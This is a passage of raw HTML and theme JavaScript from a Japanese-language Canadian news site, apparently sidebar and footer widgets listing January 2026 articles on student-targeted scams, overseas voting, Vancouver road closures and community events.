categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "133";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "45";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>

            <div class="td-excerpt">
                カナダで横行する詐欺。初めて訪れる国で府慣れた留学生が狙われるケースも多い。詐欺に遭った留学生3人の話を紹介する。後編はSNSを通しての売買で遭った詐欺について。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-30530","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1409";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "282";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>

            <div class="td-excerpt">
                バンクーバー市で進んでいる地下鉄工事の影響でブロードウェイ通りが一4カ月通行止めとなる。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-30530","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "365";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "92";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/30/ak-jump-educational-consulting-2026-1/"  rel="bookmark" class="td-image-wrap " title="地域全体で育むインクルージョンと「つながりの感覚」" ><img class="entry-thumb" src="[data-uri]" alt="長老のノーム・リーチさんを囲んでの集合写真。2025年11月22日。撮影　AK Jump Educational Consulting Inc." title="地域全体で育むインクルージョンと「つながりの感覚」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2_AK-Jump_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/30/ak-jump-educational-consulting-2026-1/"  rel="bookmark" title="地域全体で育むインクルージョンと「つながりの感覚」">地域全体で育むインクルージョンと「つながりの感覚」</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:00:00-08:00" >2026年1月30日</time></span>                            </div>


            <div class="td-excerpt">
                カナダで行われた日本の教育関係者を対象にした4日間の研修ツアーについてです。AK Jump Educational Consultingからの寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
